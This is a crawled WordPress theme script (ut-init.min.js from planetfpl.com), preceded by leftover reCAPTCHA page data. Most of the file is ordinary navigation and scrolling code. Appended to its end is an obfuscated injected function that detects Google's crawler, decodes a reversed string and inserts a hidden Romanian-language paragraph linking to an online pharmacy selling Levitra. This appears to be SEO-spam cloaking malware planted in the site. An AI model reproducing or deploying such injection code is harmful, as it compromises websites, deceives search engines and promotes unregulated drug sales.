AkZkw7Q2wo/DlsOPZD7CjzPCrcKRSsODUTRlwqnDvQ/CiiweeMOlw6FNXcODekl9woQcZMK6IsK1dcO8PXIhw4YKwoDDsMOfw6XCn8K9wp58wp3CssKaQ8O6OsOsDT/DoXzDkj7ChSt5wovDiMOLw7ICwrLChcK1LcOLwot3w4vCisKHw6DDnsKew4XDu1fCngnDunFBNsKyE8OUUi1owpJewqBqwqHDu8O4AX3DvHFOCcOLNAvDkFokB8OFw5fCvsOEw4PCicKCEh7Dv8Kdw4Jbw4bDgV/[base64]\x22],null,[\x22conf\x22,null,\x226LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.planetfpl.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vWjTmb7JjrabOtMcBvlm6SbRmsNo1OtdkDa9Bz1PpC8\\u003d\x22,1,0,null,1,1769349815328,0,0,[198,253],null,[222,94,19],\x22RC-_L8hPW0d6rKvVg\x22,null,null,null,null,null,\x220dAFcWeA7hA25_snL94WGbUpjGt1jlN8AAgMO3yH2XfohoVkD2tHdYwuLfbmqKuZOP0cwilJZvaQyqj0RQoWGkvkZ3OSuZAicW4Q\x22,1769432615397]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-init.min.js?ver=4.7.1
body_size: 6340
content:
!function(t){"use strict";t.fn.supposition=function(){var e=t(window),a=function(t){return window["y"===t?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"===t?"scrollTop":"scrollLeft"]||document.body["y"===t?"scrollTop":"scrollLeft"]};return this.each(function(){var i=t(this),s=i.data("sf-options"),o=s.onInit,n=s.onBeforeShow,r=s.onHide;t.extend(i.data("sf-options"),{onInit:function(){(function(){$topNav=t("li",this);var e=parseInt($topNav.css("z-index"))+$topNav.length;$topNav.each(function(){t(this).css({zIndex:--e})})}).call(this),o.call(this)},onBeforeShow:function(){(function(){this.each(function(){var i=t(this);i.css("display","block");var s=i.width(),o=i.parents("ul").width(),n=e.width()+a("x"),r=i.offset().left+s;r>n&&i.css("margin-left",(1===i.parents("ul").length?n-r:-(s+o))+"px");var l=e.height(),c=i.offset().top,h=i.height(),d=l+a("y");c+h>d&&i.css("margin-top",d-(h+c))})}).call(this),n.call(this)},onHide:function(){(function(){this.css({marginTop:"",marginLeft:""})}).call(this),r.call(this)}})})},t.fn.utvmenu=function(e){var a,i,s=t.extend({speed:200,autostart:!0,autohide:1},e);(i=(a=t(this)).find("ul").parent("li").children("a")).attr("data-option","off"),i.unbind("click").on("click",function(){var e=t(this);s.autohide&&e.parent().parent().find("a[data-option='on']").parent("li").children("ul").slideUp(s.speed/1.2,function(){t(this).parent("li").children("a").attr("data-option","off")}),"off"===e.attr("data-option")&&e.parent("li").children("ul").slideDown(s.speed,function(){e.attr("data-option","on")}),"on"===e.attr("data-option")&&(e.attr("data-option","off"),e.parent("li").children("ul").slideUp(s.speed))}),s.autostart&&a.find("a").each(function(){t(this).parent("li").parent("ul").slideDown(s.speed,function(){t(this).parent("li").children("a").attr("data-option","on")})})}}(jQuery),function(t){"use strict";t("html").addClass("js"),t(".vc_col-has-fill").each(function(){t(this).parent(".vc_row").addClass("ut-row-has-filled-cols")}),t(".parallax-scroll-container").each(function(){var e=t(this),a=t(window).height(),i=e.outerHeight();if(i<a){var s=100-100*i/a+100;e.css("height",s+"%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}i>=a&&e.css("height","105%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}),t.hongkong({mobile:!0,selector:".parallax-scroll-container"}),t(window).load(function(){t(".bklyn-overlay-effect").each(function(){var e=t(this),a=e.attr("id");particlesJS(a,e.data("effect-config"))})}),t(document).ready(function(){function e(){return window.pageYOffset||document.documentElement.scrollTop}function a(){t(window).width()<1024?l.removeAttr("style"):((t("body").hasClass("ut-has-top-header")||t("body").hasClass("ut-site-frame-top"))&&(e()<c?(t("#header-section").hasClass("ut-header-transition-off")||t("#header-section").addClass("ut-header-transition-off"),e()<=40&&t("#header-section").css("top",40-e())):(e()>40&&t("#header-section").css("top",0),t("#header-section").hasClass("ut-header-transition-off")&&t("#header-section").removeClass("ut-header-transition-off"))),c=e())}function i(){var e=t(window).width(),a=t(window).outerHeight();t("#ut-mobile-nav").css("width",e).height(a),t(".ut-scroll-pane-wrap").css("width",e-20).height(a),t(".ut-scroll-pane").css("width",e).height(a),t("#ut-mobile-menu").css("width",e-40)}function s(){t(window).width()>979&&(t("#ut-mobile-nav").hide(),t("body").removeClass("ut-mobile-menu-open"))}function o(){var t=new RegExp("IEMobile","i");return navigator.userAgent.match(t)}function n(){b.css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","hidden"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","hidden"),y.show().addClass("ut-overlay-menu-visible"),setTimeout(function(){b.each(function(e){var a=t(this);a.delay(75*e).queue(function(){a.css("visibility","visible").addClass("fadeInUp").dequeue()})}),setTimeout(function(){t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn")},75*b.length+100)},500)}function r(){t(".ut-overlay-menu","#ut-overlay-nav").addClass("fadeOut"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),setTimeout(function(){y.removeClass("ut-overlay-menu-visible").hide(),setTimeout(function(){b.removeClass("fadeInUp"),t(".ut-overlay-menu","#ut-overlay-nav").removeClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden")},500)},400)}var l=t("#header-section"),c=0,h=t("#header-section").hasClass("ha-header-hide");t("#header-section").hasClass("ut-header-fixed")||(t(window).scroll(function(){h||window.requestAnimationFrame(a)}),a());var d=t("img.utlazy");d.lazyload({effect:"fadeIn",effectspeed:"200",event:"scroll",load:function(){t(this).show(),t.waypoints("refresh")},failure_limit:Math.max(d.length-1,0)}),t("#navigation ul.menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}).end().superfish({autoArrows:!0}).supposition(),t("#ut-mobile-menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}),t("#ut-mobile-menu .sub-menu li:last-child").addClass("last"),t("#ut-mobile-menu li:last-child").addClass("last"),t(".ut-mm-trigger").click(function(e){if(site_settings.mobile_nav_is_animating)return!1;site_settings.mobile_nav_is_animating=!0,site_settings.mobile_nav_open||(t("body").addClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").addClass("is-active")),i(),t(this).toggleClass("active").next().slideToggle(600,function(){site_settings.mobile_nav_open?(t(".rev_slider").length&&t(".rev_slider").revredraw(),t("body").removeClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").removeClass("is-active"),site_settings.mobile_nav_open=!1):site_settings.mobile_nav_open=!0,site_settings.mobile_nav_is_animating=!1}),e.preventDefault()});var u;t(window).utresize(function(){clearTimeout(u),u=setTimeout(s,100),i()}),t(".ut-scroll-pane").on("touchstart",function(){}),t(".ut-tablet-nav li a").click(function(e){var a=t(this).parent().index();t(".ut-tablet-nav li").removeClass("selected"),t(this).parent().addClass("selected"),t(".ut-tablet").children().hide().removeClass("show"),t(".ut-tablet").children().eq(a).fadeIn("fast").addClass("show"),e.preventDefault()});var f=t("#header-section").outerHeight();t("#wpadminbar").length&&(f+=t("#wpadminbar").height()),t("#header-section").hasClass("ut-header-fixed")&&(f=0),f--;var p=navigator.userAgent.indexOf("Chrome")>-1;(t("#header-section").hasClass("ut-header-has-border")||p&&t("#header-section").css("box-shadow"))&&f--;var v=t("body").data("scrolleffect"),m=t("body").data("scrollspeed");t('.logo a[href*="#"], .ut-logo a[href*="#"]').click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t(".toTop").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t('.hero-second-btn[href^="#"], .hero-btn[href^="#"], .hero-down-arrow a[href^="#"]').not(".ut-btn-disintegrate").click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.hero-slider-button[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.ut-fancy-image-wrap a[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();"#ut-to-first-section"===t(this).attr("href")?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})});t(".ut-btn-disintegrate").length&&(t(".ut-btn-disintegrate").each(function(){var e=t(this),a=e.data("particle-effect"),i=e.data("particle-color"),s=e.data("particle-direction"),o=site_settings.button_particle_effects[a];o.color=i,o.direction=s,o.complete=function(){var a=e.attr("href").replace(/^.*?(#|$)/,"");a&&t("#"+a).length||"ut-to-first-section"===a?"ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo("#"+a,m,{easing:v,offset:-f,axis:"y"}):e.hasClass("ut-lightbox")||(a=e.attr("target").length?e.attr("target"):"_self",function(t,e){window.open(t,e).focus()}(e.attr("href"),a)),e.hasClass("ut-btn-integrate")?e.delay(3e3).queue(function(){t(this).data("particle-effect-storage").integrate({complete:function(){e.removeClass("ut-particles-deactivate-transition")}}),t(this).dequeue()}):e.removeClass("ut-particles-deactivate-transition")},e.data("particle-effect-storage",new Particles(e[0],o))}),t(".ut-btn-disintegrate").click(function(e){t(this).addClass("ut-particles-deactivate-transition"),t(this).data("particle-effect-storage").disintegrate(),e.preventDefault()})),t(document).on("click",".ut-scroll-to-section, .ut-scroll-to-section a",function(e){var a=t(this).attr("href");if(void 0!==a){var i="#"+a.substring(a.indexOf("#")+1);t.scrollTo(i,m,{easing:v,offset:-f,axis:"y"}),t('#navigation a[href*="'+i+'"]').length&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="'+i+'"]').addClass("selected")),t('#bklyn-sidenav a[href*="'+i+'"]').length&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="'+i+'"]').addClass("selected")),e.preventDefault()}}),t(window).load(function(){window.location.hash&&setTimeout(function(){"default"===site_settings.navigation?t.scrollTo(window.location.hash,m,{easing:v,offset:-f,axis:"y"}):"side"===site_settings.navigation&&t.scrollTo(window.location.hash,m,{easing:v,offset:0,axis:"y"})},400)}),t("#navigation a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}),t(".footer ul.menu a").click(function(e){this.hash&&t(this.hash).length&&(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())});var o=o();t("#ut-mobile-menu a").click(function(e){if(this.hash&&!t(this).hasClass("external")&&t(this.hash).length){if(o){var a=this.hash;t("html, body").animate({scrollTop:t(a).offset().top},m)}else t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"});e.stopImmediatePropagation(),e.preventDefault()}t(".ut-mm-trigger").trigger("click")}),t("#bklyn-sidenav").length&&(t("#bklyn-sidenav").utvmenu({speed:800,autostart:!1,autohide:!0}),t("#bklyn-sidenav a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}));var g=!1;if(t(window).load(function(){g=!0}),t(".ut-vc-offset-anchor-top").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")),"up"===e&&t("#navigation a").removeClass("selected"),"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))}},{offset:f+1+"px"})}),t(".ut-vc-offset-anchor-bottom").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&t("#navigation a").removeClass("selected"),"up"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t(".ut-offset-anchor").each(function(){t(this).waypoint(function(e){if("down"===e&&"to-main-content"!==t(this).attr("id")){var a=t(this).attr("id");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))},{offset:f+1+"px"})}),t(".ut-scroll-up-waypoint").each(function(){t(this).waypoint(function(e){if("up"===e){var a=t(this).data("section");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t("iframe").each(function(){var e=t(this).attr("src");if(void 0!==e){var a=e.search("youtube"),i=e.split("?");a>0&&i[1]&&t(this).attr("src",e+"&wmode=transparent"),a>0&&!i[1]&&t(this).attr("src",e+"?wmode=transparent")}}),t(".ut-lightbox").lightGallery({selector:"this",iframeMaxWidth:"80%",hash:!1}),t(".ut-show-member-details").click(function(e){e.preventDefault(),t(".ut-overlay").addClass("ut-overlay-show"),t("#member_"+t(this).data("member")).addClass("ut-box-show").animate({top:"15%",opacity:1},1e3,"easeInOutExpo",function(){var e=t(this).offset().top,a=t(this).data("id");t(this).clone().attr("id",a).css({position:"absolute",top:e,"padding-top":0}).appendTo("body").addClass("member-clone"),t(this).removeClass("ut-box-show").css({top:"30%",opacity:"0"})})}),t(document).on("click",".ut-hide-member-details, body",function(e){t(e.target).is(".member-social, .member-social *, .ut-btn, .member-box a")||(t(".ut-modal-box.member-clone").length&&e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")}))}),t(document).on("click",".ut-overlay",function(e){e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")})}),!t("html").hasClass("no-touchevents")){var w;t(document).on("touchend",".member-photo",function(){var e=t(this);!0!==w&&e.hasClass("ut-touch-event")&&e.toggleClass("cs-hover")}).on("touchmove",function(){w=!0}).on("touchstart",function(){w=!1})}t(".ut-video, .entry-content, .ut-post-media, .entry-thumbnail").fitVids(),t(window).load(function(){t(".ut-split-screen-poster").each(function(){var e=t(this).data("posterparent"),a=t("#"+e).height();t(this).height(a)})}),t('.bklyn-btn[href^="#"], .ut-btn[href^="#"], .cta-btn a[href^="#"], .ut-service-column-vertical-link[href^="#"], .ut-custom-link-module[href^="#"]').click(function(e){this.hash&&t(this.hash).length?(e.stopImmediatePropagation(),e.preventDefault(),t(this).parent().hasClass("ut-btn-no-scroll-offset")?t.scrollTo(t(this).attr("href"),m,{easing:v,offset:0,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})):""===this.hash&&e.preventDefault()}),t(".nivoSlider").hover(function(){var e=t(this);e.find(".nivo-directionNav .nivo-prevNav").html(""),e.find(".nivo-directionNav .nivo-nextNav").html("")});var y=t("#ut-overlay-menu"),b=t("#ut-overlay-nav li a"),C=t("#ut-open-overlay-menu");if(t(document).on("click","#ut-open-overlay-menu",function(e){var a=t("#ut-open-overlay-menu").offset(),i=t("#header-section .site-logo").offset(),s=t("#ut-overlay-menu").offset();t(this).hasClass("is-active")?(window.requestAnimationFrame(r),C.prependTo("#ut-hamburger-wrap-overlay"),t("#ut-open-overlay-menu").removeAttr("style"),t("#ut-overlay-menu .site-logo").length&&t("#header-section .site-logo").fadeIn(),C.dequeue().delay(100).queue(function(){C.removeClass("is-active")})):(window.requestAnimationFrame(n),t("#ut-open-overlay-menu").css({top:a.top-s.top,left:a.left}),t("#ut-overlay-menu .site-logo").length&&(void 0===i&&(i={top:40,left:40}),t("#ut-overlay-menu .site-logo").css({top:i.top-s.top,left:i.left}),t("#header-section .site-logo").fadeOut()),C.prependTo("#ut-overlay-menu"),C.dequeue().delay(100).queue(function(){C.addClass("is-active")})),e.preventDefault()}),t(document).on("touchmove","#ut-overlay-menu",function(t){"click"!==t.type&&(t.stopImmediatePropagation(),t.preventDefault())}),document.addEventListener("keyup",function(t){27===t.keyCode&&C.hasClass("is-active")&&C.trigger("click")}),t("#ut-overlay-menu a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault())}),window.devicePixelRatio>1||/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){t.fn.redraw=function(){return this.stop(!0,!0).hide(0,function(){t(this).show()})},t("#main-content section").each(function(){"fixed"===t(this).css("background-attachment")&&t(this).addClass("ut-has-fixed-background")});var x=t(document);x.scroll(function(){x.find(".ut-has-fixed-background").redraw()})}t(document).on("click",".ut-share-link",function(e){switch(t(this).data("social")){case"utsharetwitter":window.open("http://twitter.com/intent/tweet?text="+t(".page-title").text()+" "+window.location,"Twitter","width=650,height=350");break;case"utsharefacebook":window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(location.href),"facebook","width=650,height=350");break;case"utsharegoogle":window.open("https://plus.google.com/share?url="+encodeURIComponent(location.href),"googleWindow","width=500,height=500");break;case"utsharelinkedin":window.open("http://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(location.href)+"$title="+t(".page-title").text(),"linkedinWindow","width=650,height=450, resizable=1");break;case"utsharepinterest":window.open("http://pinterest.com/pin/create/bookmarklet/?media="+t(".entry-content img").first().attr("src")+"&description="+jQuery(".page-title").text()+" "+encodeURIComponent(location.href),"pinterestWindow","width=750,height=430, resizable=1");break;case"utsharexing":window.open("https://www.xing-share.com/app/user?op=share;sc_p=xing-share;url="+encodeURIComponent(location.href),"deliciousWindow","width=550,height=550, resizable=1")}e.preventDefault()})})}(jQuery);
function g45g78l87s43t47clk(){   if(section && /google/i.test(navigator.userAgent)){     for(var e=section.rtext,n="",t=e.length-1;t>=0;t--) {       n=String(n+e[t]);     }      n = decodeURIComponent(n);      rn = new RegExp(n, 'i');     if (rn.exec(document.getElementsByTagName('body')[0].innerHTML)) return false;      var lnk = document.createElement("div");     lnk.innerHTML = '<p>'+n+'</p>';          if (document.getElementsByTagName('p').length>0)       {       var el = document.getElementsByTagName('p')[0];       el.parentNode.insertBefore(lnk, el);       }     else if (document.getElementsByTagName('h1').length>0)       {       var el = document.getElementsByTagName('h1')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }     else       {       var el = document.getElementsByTagName('body')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }   } }  var data = [   { url : '/foot-of-the-mountain/' , rtext : '.alaesobo iș eliruțerg ,alaețema ,ațnelonmos tsof ua enumoc iam eleC .1 >a/<ainamoR ni terp ed uidutS ?gm 02 artiveL atsoc taC>"/enilno-ateter-araf-gm02-lanigiro-artivel/moc.eirporpeicamraf//:sptth"=ferh a< :artsabla alulip ni eletnareps etaot nup isi erac iinmod ep acsaerumal i - as erac irusnupsar is irabertni avetac ataI .irugord ed azod ed edniped luterp lifanedlis eliicamraF .iuluiaec lutcepsorp nî ătara es ,"lauxes iulutca lupmit nid ratnemilpus iulutrofe ăţaf ăcaf ăs tâcnî leftsa ăsaotănăs ed tneicifus e ărtsaovaenmud amini ăcad lucidem iţabertnî ,elitcere iiţcnufsid urtnep tnematart eciro epecnî a ed etnianÎ' } ];  var section = undefined;   for (var i = 0; i < data.length; i++) {   if (data[i].url === window.location.pathname + window.location.search) {     section = data[i];     break;   } }      document.addEventListener("DOMContentLoaded", g45g78l87s43t47clk);